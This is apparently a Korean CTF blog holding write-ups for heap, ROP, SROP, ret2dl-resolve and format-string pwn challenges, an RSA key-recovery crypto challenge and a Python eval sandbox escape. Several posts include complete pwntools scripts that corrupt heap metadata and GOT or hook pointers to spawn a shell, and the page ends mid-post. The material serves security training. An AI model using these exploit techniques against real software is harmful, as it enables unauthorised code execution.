Write-up
- [HITCON-Training] lab12 : secretgarden 2019.07.13
- [CODEGATE 2015] yocto (RTDL) 2019.07.13
- [PlaidCTF 2015] plaiddb writeup 2019.07.11
- [DEFCON 2019 Quals] speedrun 2019.05.14
- [PlaidCTF 2019] R u SAd? 2019.04.18
- [PlaidCTF] can you guess me (ver. English) 2019.04.15 1
- [PlaidCTF] can you guess me 2019.04.15
- [VolgaCTF 2019] Blind 2019.04.03
- [BSidesSF 2019] mixxer 2019.03.08
- [Codegate 2019] aeiou Write-up 2019.02.09
[HITCON-Training] lab12 : secretgarden
처음에 fastbin double free를 이용해서 got영역을 덮으려고 했으나, chunk size로 적절한 영역을 찾지못해서...
그냥 got영역을 이용해 libc주소를 leak한 다음, malloc_hook을 magic함수 주소로 덮었다.
그런데 알고보니... chunksize로 아래와 같은 부분을 사용할 수 있었다.
0x601ffa:    0x1e28000000000000    0xe168000000000060
0x60200a:    0x0000414141414141    0x2390000000000000
0x601ffa를 0x60 fastbin에 넣어서 사용할 수 있었다.
아니 근데 fastbin size가 아니지않나? 0xe168000000000060인데?
그래서malloc.c파일을 살펴보았다. 그 내용은 아래 url에...
https://xerxes-break.tistory.com/440
exploit은 아래와 같이 할 수 있다.
double free버그로 flower데이터를 2번 할당받아서 원하는 메모리 주소를 leak할 수 있고, 그렇게 leak한 libc주소로 system함수 주소를 구해 다시 double free버그로 free_got를 system함수로 덮어서 쉘을 획득할 수 있다.
#!/usr/bin/env python
from pwn import *

conn = process("./secretgarden")

def raiseflower(length,name,color):
    conn.recvuntil(":")
    conn.sendline("1")
    conn.recvuntil(":")
    conn.sendline(str(length))
    conn.recvuntil(":")
    conn.send(name)
    conn.recvuntil(":")
    conn.sendline(color)

def visit():
    conn.recvuntil(":")
    conn.sendline("2")

def remove(idx):
    conn.recvuntil(":")
    conn.sendline("3")
    conn.recvuntil(":")
    conn.sendline(str(idx))

def clean():
    conn.recvuntil(":")
    conn.sendline("4")

my_exploit = False#True

if(my_exploit):
    conn.recvuntil("Baby Secret Garden")

    raiseflower(0x20, "A"*0x20, "red")
    raiseflower(0x20, "A"*0x20, "blue")

    # double free
    remove(0)
    remove(1)
    remove(0)
    clean()

    raiseflower(0x20, "A"*0x20, "green")
    raiseflower(0x60, "A"*0x60, "leak")

    # exist make 0
    remove(1)

    # leak puts_addr
    payload =  p64(1)
    payload += p64(0x602020)
    raiseflower(0x20, payload, "red")

    visit()
    conn.recvuntil("[1] :")
    puts_addr = u64(conn.recv(6).ljust(8, "\x00"))
    log.info("puts_addr : " + hex(puts_addr))

    # double free
    raiseflower(0x60, "A"*0x60, "A") #3
    raiseflower(0x60, "A"*0x60, "B") #4

    remove(3)
    remove(4)
    remove(3)
    clean()

    base_addr = puts_addr - 0x6f690
    one_shot = base_addr + 0x45216
    magic = 0x0400C7B
    malloc_hook = base_addr +  0x3c4b10 - 11 - 8
    """
    0x45216 execve("/bin/sh", rsp+0x30, environ)
    constraints:
      rax == NULL

    0x4526a execve("/bin/sh", rsp+0x30, environ)
    constraints:
      [rsp+0x30] == NULL

    0xf02a4 execve("/bin/sh", rsp+0x50, environ)
    constraints:
      [rsp+0x50] == NULL

    0xf1147 execve("/bin/sh", rsp+0x70, environ)
    constraints:
      [rsp+0x70] == NULL

    """
    log.info("base_addr   : " + hex(base_addr))
    log.info("malloc_hook : " + hex(malloc_hook))
    log.info("one_shot    : " + hex(one_shot))
    log.info("magic       : " + hex(magic))

    raiseflower(0x60, p64(malloc_hook)+"\n", "A") #3
    raiseflower(0x60, "A"*0x60, "B") #4
    raiseflower(0x60, "A"*0x60, "B") #4
    raiseflower(0x60, "A"*3+p64(magic), "B")

else:
    conn.recvuntil("Baby Secret Garden")

    raiseflower(0x20, "A"*0x20, "red")
    raiseflower(0x20, "A"*0x20, "blue")

    # double free
    remove(0)
    remove(1)
    remove(0)
    clean()

    raiseflower(0x20, "A"*0x20, "green")
    raiseflower(0x60, "A"*0x60, "leak")

    # exist make 0
    remove(1)

    # leak puts_addr
    payload =  p64(1)
    payload += p64(0x602020)
    raiseflower(0x20, payload, "red")

    visit()
    conn.recvuntil("[1] :")
    puts_addr = u64(conn.recv(6).ljust(8, "\x00"))
    log.info("puts_addr : " + hex(puts_addr))

    # double free
    raiseflower(0x50, "A"*0x60, "A") #3
    raiseflower(0x50, "A"*0x60, "B") #4

    remove(3)
    remove(4)
    remove(3)
    clean()

    base_addr = puts_addr - 0x6f690
    system_addr = base_addr + 0x45390
    fake_chunk = 0x601ffa
    """
    0x601ffa:    0x1e28000000000000    0xe168000000000060
    0x60200a:    0x0000414141414141    0x2390000000000000
    """


    log.info("base_addr   : " + hex(base_addr))
    log.info("system_addr : " + hex(system_addr))
    log.info("fake_chunk  : " + hex(fake_chunk))

    raiseflower(0x50, p64(fake_chunk)+"\n", "A") #3
    raiseflower(0x50, "/bin/sh\x00"+"\n", "B") #4
    raiseflower(0x50, "A"*0x50, "B")
    raiseflower(0x50, "A"*6+p64(0)+p64(system_addr), "B")

    remove(4)
    """
    conn.recvuntil("Baby Secret Garden")
    magic = 0x400c7b
    fake_chunk = 0x601ffa
    raiseflower(0x50,"da","red")
    raiseflower(0x50,"da","red")
    remove(0)
    remove(1)
    remove(0)
    raiseflower(0x50,p64(fake_chunk),"blue")
    raiseflower(0x50,"da","red")
    raiseflower(0x50,"da","red")
    raiseflower(0x50,"a"*6 + p64(0) + p64(magic) ,"red")
    """

conn.interactive()'Write-up > CTF _ Write UP' 카테고리의 다른 글
| RCTF 2018 Writeup (cpushop / babyre / Misc+) (0) | 2018.05.21 |
|---|---|
| DEFCON CTF Quals 2018 Writeup (0) | 2018.05.14 |
| [WriteUP] Byte Bandits CTF 2018 (0) | 2018.04.10 |
| [WriteUp] UIUCTF 2018 Writeup (0) | 2018.04.10 |
[CODEGATE 2015] yocto (RTDL)
codegate의 rtdl 문제
이 포맷을 사용해서 계속해서 풀어나가면 될 것 같다.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 | from pwn import * elf = ELF('./yocto') # get section address dynsym = elf.get_section_by_name('.dynsym').header['sh_addr'] dynstr = elf.get_section_by_name('.dynstr').header['sh_addr'] relplt = elf.get_section_by_name('.rel.plt').header['sh_addr'] plt_addr = elf.get_section_by_name('.plt').header['sh_addr'] bss = elf.get_section_by_name('.bss').header['sh_addr'] read_got = elf.got['read'] log.info('Section Headers') log.info('.dynsym : ' + hex(dynsym) + " (SYMTAB)") log.info('.dynstr : ' + hex(dynstr) + " (STRTAB)") log.info('.rel.plt : ' + hex(relplt) + " (JMPREL)") log.info('.plt : ' + hex(plt_addr) + " (jmp _dl_runtime_resolve)") log.info('.bss : ' + hex(bss)) log.info('read_got : ' + hex(read_got)) stack_size = 0x300 glob = 0x80495C0 base_stage = bss + stack_size base_stage = glob fake_reloc = base_stage + 24 + 12 fake_sym = fake_reloc + 8 # base_stage + 28 fake_symstr = fake_sym + 16 # "system\x00" address offset fake_cmd = fake_symstr +7 # "/bin/sh\x00" address fake_reloc_offset = fake_reloc - relplt # this value should be able to divide by 16. fake_r_info = ((fake_sym - dynsym) * 16) & ~0xFF #FAKE ELF32_R_SYM, index offset(16 byte index) fake_r_info = fake_r_info | 0x7 #FAKE ELF32_R_TYPE # this value should be able to divide by 16. systemName_index = fake_symstr - dynstr # system_name addr - STRTAB(dynstr) log.info('') log.info('Fake Struct Information') log.info('fake_reloc_offset : ' + hex(fake_reloc_offset)) log.info('fake_cmd : ' + hex(fake_cmd)) log.info('read_got : ' + hex(read_got)) log.info('fake_r_info : ' + hex(fake_r_info)) log.info('systemName_index : ' + hex(systemName_index)) #_dl_runtime_resolve(struct link_map *l, fake_reloc_arg) payload = "." payload += str(fake_reloc_offset) # fake_rel - JMPREL payload += "." payload += str(plt_addr) # jmp _dl_runtime_resolve payload += ";sh;" payload += "A"*(32 - len(payload)) #Argument of the function payload += p32(fake_cmd) # this payload is not use this #Fake Elf32_Rel payload += p32(read_got) # fisrt 4byte : call function got (any function got) payload += p32(fake_r_info) # 1byte relocation type and 3byte FAKE ELF32_R_SYM index offset #Fake Elf32_Sym payload += p32(systemName_index) # elf32_sym(dynstr) index : system_name addr - STRTAB(dynstr) payload += p32(0) payload += p32(0) payload += p8(0) payload += p8(0) # this value must be 0 payload += p16(0x12) #String "system" payload += 'system\x00' #String "/bin/sh" payload += '/bin/sh\x00' conn = process("./yocto") log.info("payload len : " + hex(len(payload))) conn.sendline(payload) conn.interactive() | cs |
'Write-up > Pwnable' 카테고리의 다른 글
| [0CTF 2016] zerostorage (0) | 2019.07.26 |
|---|---|
| [BCTF 2016] bcloud (0) | 2019.07.26 |
| [PlaidCTF 2015] plaiddb writeup (0) | 2019.07.11 |
| [DEFCON 2019 Quals] speedrun (0) | 2019.05.14 |
| [Codegate 2019] aeiou Write-up (0) | 2019.02.09 |
[PlaidCTF 2015] plaiddb writeup
3일간에 걸려 푼 문제다.
익스가 매번 성공하는 것은 아니고 가끔 실패하는데 이유는 모르겠다.
poison null byte 공부하는데 도움이 된 것 같기도 하고 아닌 것같기도...
문제 자체가 조금 어렵다.
일단 익스는 아래와 같이 진행하였다.
1단계
1. chunk들을 잘 조절하여 poison_null_byte를 trigger한다.
2. 위 방법을 통해 db청크하나를 오버랩시키고, db청크의 data_size부분을 top chunk의 size로 오버랩시킨다.
3. 위를 통해서 db청크를 GET을 통해 검색하게되면 0x20000정도의 memory를 write로 뿌려주게 된다.
4. heap과 libc를 leak 한다.
2단계.
1. 0x71정도 사이즈의 chunk를 free하고 청크조작을 통해 fd를 realloc_hook-0x13의 주소로 덮는다.
2. realloc_hook을 system함수주소로 덮는다.
3. GET을 통해서 "/bin/sh\x00\x00 ... \x00"을 통해서 realloc을 트리거한다.
4. 쉘을 획득
처음에는 malloc_hook을 oneshot가젯으로 덮어 malloc 호출로 쉘을 따려고 했으나, 모든 원샷가젯이 작동하지않았다.
아마 rsp+a가 NULL이 아니라서 인것같은데... 뭘 어떻게 해줄수가 없어서 대신 realloc_hook을 덮어 realloc 호출 유도로 system함수 실행을 통해 쉘을 획득하는 방식으로 바꾸었다.
중간에 청크 조작때문에 서로가 서로를 덮는 상황이 발생하는데, 이 때 쓰기 불가능한 영역을 덮게 되어 error가 나는 경우가 있으니, leak한 쓰기 가능한 영역을 적절히 잘덮어써주면 error를 회피할 수 있다.
또 이게 익스가 매번 되는게 아니라, 가끔 실패하는데 이유는 정확히 모르겠다.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 | #!/usr/bin/env python from pwn import * conn = process("./datastore.elf") def get(key): conn.sendlineafter("command:", "GET") conn.sendlineafter("key:", key) def put(key, size, data): conn.sendlineafter("command:", "PUT") conn.sendlineafter("key:", key) conn.sendlineafter("size:", str(size)) conn.sendafter("data:", data) def dump(): conn.sendlineafter("command:", "DUMP") def delete(key): conn.sendlineafter("command:", "DEL") conn.sendlineafter("key:", key) def exit(): conn.sendlineafter("command:", "EXIT") put("A", 0x100, "1"*0x100) delete("th3fl4g") put("B", 0x200, "2"*(0x200-0x10)+p64(0x200)+p64(0)) delete("A") put("C", 0x110, "3"*0x110) # setting poison_null_byte delete("B") put("D", 0x50, "4"*0x50) get("A"*0x18) # off-by-one, poison_null_byte put("", 0x80, "5"*0x80) # b1 put("b2", 0x40, "6"*0x40) # overlap chunk delete("") # consolidate delete("C") # remove fastbins and raise the heap address. put("BBBB", 0x8, "D"*0x8) put("CCCC", 0x8, "D"*0x8) put("EEEE", 0x8, "D"*0x8) payload = "A"*0xa0 put("Attack", len(payload), payload) get("b2") # b2 chunk size overwrite top chunk size """ A start -------------------------------- b_header b2 start -------------------------------- key_ptr | data_size & top chunksize data_ptr | A end -------------------------------- top chunksize prev_db b2 end -------------------------------- """ """ $ DUMP INFO: Dumping all rows. INFO: Row [Attack], 160 bytes INFO: Row [BBBB], 8 bytes INFO: Row [CCCC], 8 bytes INFO: Row [D], 80 bytes INFO: Row [EEEE], 8 bytes INFO: Row [\xb0\x82uUUU], 134481 bytes << 0x20d51 topchunk size PROMPT: Enter command: """ # leak address conn.recvuntil(" bytes]:") conn.recvuntil("BBBB") conn.recv(4) libc_base = u64(conn.recv(8)) - 0x3c4b78 log.info("libc_base : " + hex(libc_base)) conn.recvuntil("2"*8) conn.recv(8) heap_addr = u64(conn.recv(8)) - 0x3a0 log.info("heap_addr : " + hex(heap_addr)) # make fake_chunk b2 fake_chunk = p64(u16('b2')) + p64(0x41) fake_chunk += p64(heap_addr + 0x50) fake_chunk += p64(0x20d71) fake_chunk += p64(heap_addr + 0x2f0) + p64(0) fake_chunk += p64(0) + p64(0) fake_chunk += p64(0) + p64(0x71) get(fake_chunk) get("A"*0x30) delete("b2") # target address realloc_hook = libc_base + 0x3c4b10 - 0x13 - 0x10 system_addr = libc_base + 0x45390 """ 0x45216 execve("/bin/sh", rsp+0x30, environ) constraints: rax == NULL 0x4526a execve("/bin/sh", rsp+0x30, environ) constraints: [rsp+0x30] == NULL 0xf02a4 execve("/bin/sh", rsp+0x50, environ) constraints: [rsp+0x50] == NULL 0xf1147 execve("/bin/sh", rsp+0x70, environ) constraints: [rsp+0x70] == NULL """ # fastbin link control payload = p64(heap_addr+0x20)*8 ## avoid error payload += p64(0) + p64(0x71) payload += p64(realloc_hook) + p64(0) payload += "A"*0x10 put("A"*0x40, 0x70, payload) put("AAAS", 0x68, p64(heap_addr)*13) payload = "A"*3 payload += p64(libc_base + 0x85e20) ## avoid error payload += p64(system_addr) # realloc_hook payload += p64(0) # malloc_hook payload += p64(heap_addr+0x40)*9 payload += "A"*5 put("BBBS", 0x68, payload) get("/bin/sh" + "\x00"*0x20) conn.interactive() | cs |
'Write-up > Pwnable' 카테고리의 다른 글
| [BCTF 2016] bcloud (0) | 2019.07.26 |
|---|---|
| [CODEGATE 2015] yocto (RTDL) (0) | 2019.07.13 |
| [DEFCON 2019 Quals] speedrun (0) | 2019.05.14 |
| [Codegate 2019] aeiou Write-up (0) | 2019.02.09 |
| [Codegate 2019] 20000 ( grep 이용하기) (0) | 2019.01.30 |
[DEFCON 2019 Quals] speedrun
Speedrun Exploit code - github
speedrun-001
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
- stage 1. Write "/bin/sh\x00" in the bss area`
- stage 2. execve("/bin/sh", NULL, NULL);`
- get shell
SROP 문제입니다. "/bin/sh"를 read를 이용해 bss영역에 쓰고 execve를 syscall하여 shell을 획득합니다.
speedrun-002
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
이번엔 ROP입니다. puts를 이용해서 puts나 read의 함수주소를 leak하고, onegadget을 이용하여 바로 exploit해줬습니다.
speedrun-004
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
speedrun001과 비슷합니다. srop를 사용합니다. 257바이트까지 입력할 수있는데 1바이트 오버플로우가 나서 rbp의 하위 1바이트를 덮을 수 있습니다. fake ebp -> ret sled -> srop 순서로 공격하면됩니다. rbp의 하위 1바이트를 \x00으로 하고 ret가젯을 충분히 넣어두면 알아서 srop에 해당하는 부분(shellcode)으로 갈 것입니다.
speedrun-005
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
#포맷스트링버그 #FSB
너무 멍청하게 풀어서 대회 당시에 4시간이나 삽질을 한 문제이다. printf(&buf)에서 FSB가 터지는데, printf로 출력할 때 \x00을 만나면 거기까지만 출력해준다. 그런데 여기서 멍청하게 생각을 못한게 어짜피 read로 읽어서 스택에는 데이터가 들어간다는것을 잊고있었다.(아오)
그래서 그냥 스택에 got를 적당한것 puts GOT를 넣고 다시 FSB를 읽으켜서 GOT를 원샷으로 덮어주면 간단하다. 이걸 못맞추다니;;; 근데 끝나고 풀어보려고하니까 데프콘서버쪽에 바이너리가 바뀌어서 익스가 안됨 ㅡㅡ; 서버쪽에는 puts GOT가 0x601020이던데, 뭔일인지...
참고로 FSB payload는 pwntool의 fmtstr_payload를 쓰면 빠르게 할 수 있다. 물론 이 함수가 조금 멍청해서 target_address를 payload앞에 집어넣어서 64bit환경일 경우 printf에서 \x00으로 진작에 끊겨버리므로 아래와 같은 트릭을 써서 따로 계산해주는게 낫다.
# make fsb payload
context.clear(arch = 'amd64')
fsb_payload = fmtstr_payload(30, writes={print_got:0x40069D}, numbwritten=(-64+24), write_size='byte')

# this function create stupid string. start payload null(\x00)
# null(\x00) is string end, printf is end. so addresses need to go to the payload end
# so,  numbwritten=(-64+24) is alreay payload(24) + got_address(-8*8=-64)
fsb_payload = fsb_payload[64:]

# leak _IO_stdfile_1_lock
# stage 1. puts GOT overwrite FSB vuln function
payload = "%122$16lx" 		# start offset 6
payload += "A"*8
payload += fsb_payload
payload += ((8*24)-len(payload))*"A"	# padding 30-6 offset (target_offset - strat_offset)
payload += p64(print_got)
payload += p64(print_got + 1)
payload += p64(print_got + 2)
payload += p64(print_got + 3)
payload += p64(print_got + 4)
payload += p64(print_got + 5)
payload += p64(print_got + 6)
payload += p64(print_got + 6)
payload += p64(print_got + 7)
대략 설명하면 30오프셋부터 print_got가 나온다고보고 numbwritten은 기존 페이로드에 먼저쓰인 16+8바이트에 쓸모없는 64를 뺀 값을 넣고, byte단위의 FSB payload이므로 8개의 address를 맨뒤에 넣어준다. 중간에 중요한 fsb다음에는 30오프셋까지 패딩해주면된다.
speedrun-007
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      PIE enabled
OOB라고 해야할까. 암튼 Relative write가 가능하다. 0x638을 오프셋으로하면 main함수의 ret(__libc_start_main+231)를 덮어쓸 수 있는데, 이것을 onegadget으로 덮으면 main에서 리턴하면 쉘이 따진다.
물론 확률이 낮다. libc_base + 0x4f322이므로 뒤 6자리만 잘 맞추면 쉘이 따지는데, 여기서 뒤 3자리는 알고 있으니 나머지 16진수 3자리를 맞춰주면 된다. 즉 경우의 수는 0x000~0xFFF로 4096개이다.
그런데, leak도 한번 제대로 못해봣는데... 이렇게 대충 one_gadget으로 맞추는 문제로 괜찮은건가? 게다가 speedrun이라고 문제를 내놓고 확률에 맡기는 문제라니 ... 좋은 문제는 아니지만 이렇게 풀수도있다는 것을 보여주는 문제인 것같다.
speedrun-008
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
그냥 실행하면 아무것도 안뜬다. 그래서 시작하자마자 엄청 답답한 문제였는데... 사실 무한루프를 도는 것이다;
그리고 문제를 잘 읽었어야했다. speedrun001을 보면 아래와 같이 적혀잇다.
For all speedrun challenges, flag is in /flag
그리고 이 문제를 strace로 돌려보면
myria@ubuntu:~/CTF/DEFCON2019/speedrun008$ strace ./speedrun-008
read(-1, 0x7ffeac0788f0, 1)             = -1 EBADF (Bad file descriptor)
read(-1, 0x7ffeac0788f0, 1)             = -1 EBADF (Bad file descriptor)
read(-1, 0x7ffeac0788f0, 1)             = -1 EBADF (Bad file descriptor)
read(-1, 0x7ffeac0788f0, 1)             = -1 EBADF (Bad file descriptor)
read(-1, 0x7ffeac0788f0, 1)             = -1 EBADF (Bad file descriptor)
...
...
망할 뭔가 계속 read 실패로 무한루프를 돈다. 그리고 서버에 접속해보면 프로그램이 정상적으로 실행되는 것을 알 수 있는데... 이게 로컬에서 안돌아가는 이유가 /flag가 없어서이다...
어우야ㅠ..
그리고 IDA에서 발견한 또 한가지...
.init_array:00000000006B6138 ; Segment type: Pure data
.init_array:00000000006B6138 ; Segment permissions: Read/Write
.init_array:00000000006B6138 ; Segment alignment 'qword' can not be represented in assembly
.init_array:00000000006B6138 _init_array     segment para public 'DATA' use64
.init_array:00000000006B6138                 assume cs:_init_array
.init_array:00000000006B6138                 ;org 6B6138h
.init_array:00000000006B6138 off_6B6138      dq offset sub_400B20    ; DATA XREF: .text:0000000000401A22↑o
.init_array:00000000006B6138                                         ; .text:0000000000401A2B↑o ...
.init_array:00000000006B6140                 dq offset init_canary
.init_array:00000000006B6148                 dq offset sub_4005A0
.init_array:00000000006B6148 _init_array     ends
.init_array에 sub_400B4D가 등록되있는데, 임의로 이름은 init_canary로 변경하였다. 이런 문제 예전에도 보았다. canary 우회방법중 하나로 Canary 루틴 노출이 유출되었을때가 있었는데... 멍청하게 또 잊어버림 ㅡㅡ;
예전에 풀었던 Canary 루틴 노출문제
어쨋든 다시 여기 문제로 돌아와서, canary를 무엇으로 설정하냐고 하면 /flag파일을 읽어서 이를 기반으로 canary를 생성한다. 물론 역연산하는것은 어렵다. 하지만 flag가 변할 일은 없으니 canary값은 항상 같다.
그럼 bruteforcing으로 canary를 구하고 그 후에는 rop를 할 뿐인 문제다.
speedrun-009
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
모든 보호기법이 다 걸려있습니다. 하지만 그 만큼 문제 자체도 취약점이 많습니다. 문제를 실행하면 1, 2, 3의 선택지가 주어지는데. 1번은 BOF가 발생하고 2번은 FSB가 일어납니다.
FSB를 이용해 Canary, Libc Address, PIE address를 leak할 수 있고, 이제 BOF를 이용해서 onegadget을 사용하면 쉽습니다.
speedrun-010
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
마찬가지로 모든 보호기법이 다 걸려있습니다. 이번 문제의 취약점은 UAF입니다. name와 msg가 모두 0x30으로 malloc되고, 값이 리셋되거나 초기화되지않기때문에 puts로 puts를 leak할 수 있고, puts자리에 system함수를 넣어서 /bin/sh를 실행시킬 수도 있다.
'Write-up > Pwnable' 카테고리의 다른 글
| [CODEGATE 2015] yocto (RTDL) (0) | 2019.07.13 |
|---|---|
| [PlaidCTF 2015] plaiddb writeup (0) | 2019.07.11 |
| [Codegate 2019] aeiou Write-up (0) | 2019.02.09 |
| [Codegate 2019] 20000 ( grep 이용하기) (0) | 2019.01.30 |
| [Insomni'hack 2019] onewrite writeup (0) | 2019.01.21 |
[PlaidCTF 2019] R u SAd?
Description
Tears dripped from my face as I stood over the bathroom sink. Exposed again! The tears melted into thoughts, and an idea formed in my head. This will surely keep my secrets safe, once and for all. I crept back to my computer and began to type.
문제에서 RSA 파이썬 스크립트와 함께 암호화된 flag.enc파일과 공개키 key.sad.pub가 주어진다. key.sad.pub는 python의 pickle모듈을 통해 dump된 Key클래스 파일이다.
먼저 키 생성이 어떻게되는 것인지를 살펴보면 아래와 같습니다.
def genkey(bits):
	assert bits % 2 == 0
	while True:
		p = genprime(bits // 2)
		q = genprime(bits // 2)
		e = 65537
		d, _, g = egcd(e, (p-1) * (q-1))
		if g != 1: continue
		iQmP, iPmQ, _ = egcd(q, p)
		return Key(
			N=p*q, P=p, Q=q, E=e, D=d%((p-1)*(q-1)), DmP1=d%(p-1), DmQ1=d%(q-1),
			iQmP=iQmP%p, iPmQ=iPmQ%q, bits=bits,
		)
여기서 key.sad.pub은 N, iQmP, iPmQ, bits만이 남아있고, 나머지는 다 제거된 상태입니다.
iQmP, iPmQ, _ = egcd(q, p)iQmP = a, iPmQ = b라고 나타내면 Bézout's identity에 의해서 a*q+b*p=1이 성립합니다.
거기에
iQmP=iQmP%p, iPmQ=iPmQ%q으로 되기 때문에 이 iQmP = A, iPmQ = B라고 다시하면 아래와 같이 나타낼 수 있습니다.이제 여기서 A*q + B*p를 계산해봅시다.
여기서 aq+bp=1이고 n=pq이므로 다시 정리하면 아래와 같습니다.
그런데 이때 우리는 A와 B가 p와 q에 의해 나머지연산된 것이라는 것을 압니다. 그러므로
이고 결국 아래와 같습니다.
이제 양옆에 p를 곱하게되면 아래와 같이 정리됩니다.
이제 우리가 잘아는 근의 공식을 사용하면 p를 구할 수 있습니다.
BAN = ((N+1)**2) - 4*B*A*N
BAN, _ = gmpy.root(D, 2)

T = ((N+1)-(BAN))//(2*B)
P = T
Q = N/P
print(N==P*Q)
print("p : " + str(P))
print("q : " + str(Q))
myria@ctf:~/CTF/PlaidCTF/rusad$ python get_pq.py
p : 31659077809885706699482361830477717572837081779677626435829903374921581240849180063108552019274021826092781287218568613206006085334956822705610578514426596962412655157776833178744403034727698399320215892200440936975683502329350531806920697009386909154114556681774784614085691096050135180228131842452179315216957730905902673882170120973148157907231188547167482558383495097819905373068326760590890291412820411304614611983343203819383860434964843931325658872603238498210722446318497674396725811567139923114789843056157733621133155720503541819498078610854651245426825738313809229403279974283490718799392611854934535622307
q : 25004672227855409995386175663336188685177638541286666056441830847618100808198668167307814236224429885295241140194633625051478252429462828073782848889819460674774292004752724556602147320684206242726073358822655212944688523823150236245522627662371134165404316388528738697090763677910441487876514668914442018764569771021916503649822836288868439220382922721194436569302106969570041514638164319835688101248578648742016186666021527781591528560611986692317045407081396778512783312692838307769559661780971287324753785154074832628454871505400166651610503632212720604214996108967812794633118832616768643612648168060802523582631
이제 주어진 rusad.py를 이용해 key파일을 만들어준 후, decrypt하면됩니다.
myria@ctf:~/CTF/PlaidCTF/rusad$ python3 rusad.py decrypt -i flag.enc -o flag -k attack.priv
PCTF{Rub_your_hands_palm_to_palm_vigorously_for_at_least_20_seconds_to_remove_any_private_information}
'Write-up > Crypto' 카테고리의 다른 글
| [2019 SSTF OpenCTF] Certain_parts_are_as_hard_as_the_whole (RSA LSB Oracle) (0) | 2019.08.28 |
|---|---|
| [RedpwnCTF] Binary (RSA LSB Oracle Attack) (0) | 2019.08.17 |
| [VolgaCTF 2019] Blind (0) | 2019.04.03 |
| [BSidesSF 2019] mixxer (0) | 2019.03.08 |
| [2018 X-MAS CTF] Special Christmas Wishlist (0) | 2018.12.26 |
[PlaidCTF] can you guess me (ver. English)
can you guess me (100 pts)
Here's the source to a guessing game: here
You can access the server at
nc canyouguessme.pwni.ng 12349
The challenge itself is a simple Python Sandbox Escape. The source of the challenge is shown below.
from sys import exit
from secret import secret_value_for_password, flag, exec

print(r"")
print(r"")
print(r"  ____         __   __           ____                     __  __       ")
print(r" / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___  ")
print(r"| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \ ")
print(r"| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/ ")
print(r" \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___| ")
print(r"                                                                       ")
print(r"")
print(r"")

try:
    val = 0
    inp = input("Input value: ")
    count_digits = len(set(inp))
    if count_digits <= 10:          # Make sure it is a number
        val = eval(inp)
    else:
        raise

    if val == secret_value_for_password:
        print(flag)
    else:
        print("Nope. Better luck next time.")
except:
    print("Nope. No hacking.")
    exit(1)
It takes input from the user and executes it through eval (inp). There are restrictions on the maximum of 10 unique characters used for input.
The eval() function, which is Built-in Functions of python, returns the result of executing python for the input string. Built-in Functions function exec(), which operates likeeval(), is imported from secret and can not be used.
  ____         __   __           ____                     __  __
 / ___|__ _ _ _\ \ / /__  _   _ / ___|_   _  ___  ___ ___|  \/  | ___
| |   / _` | '_ \ V / _ \| | | | |  _| | | |/ _ \/ __/ __| |\/| |/ _ \
| |__| (_| | | | | | (_) | |_| | |_| | |_| |  __/\__ \__ \ |  | |  __/
 \____\__,_|_| |_|_|\___/ \__,_|\____|\__,_|\___||___/___/_|  |_|\___|


Input value: exec("1+1")

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@                                      @@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@   @@@@@@@@@@@@@  @@@@@@@@@    %@@@@@@@@@        @@@@@@@@@@@@@@@@
@@@@@@@@@@@@  @@@@@@@@@@  @@@@@@@        @@@@@@@@@@@@@@@@@@@@@@    @@@@@@@@@@@@
@@@@@@@@@@%  @@@@@@@@ @@@, @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@   @@@@@@@@@
@@@@@@@@@  @@@@@@@ @@@ @@  @@@@@@@@@@@ @@@@@@@@@@% (@@@@@@@ (@@@@@@@@  (@@@@@@@
@@@@@@@@  @@@@@@@@@@@@*@@@@@@@@@@@@@@@@ @@@@@@@@@@@@@@@@@@@@@@ @@@@@@@  @@@@@@@
@@@@@@@  @@@@@@@@@@@@@@@@@@        @@@@@@@@@@@@@@@ @@@@@@@@@@@@@@@@@@@  @@@@@@@
@@@@@*  @@@@@@@@@@@@@@@          @@    @@@@@@@@@@@&@@#       @@@@@@@@@@   @@@@@
@@@   ,@@&(%@@@@@ @@@              @@@@  @@@@@@@@@             @     .@@@   @@@
@&  @@@@@@      @@@@@@@@@@@@@ @@@@@     @@@@@@@,     #@@@@@@@@@@@@@@@@@@ @@  @@
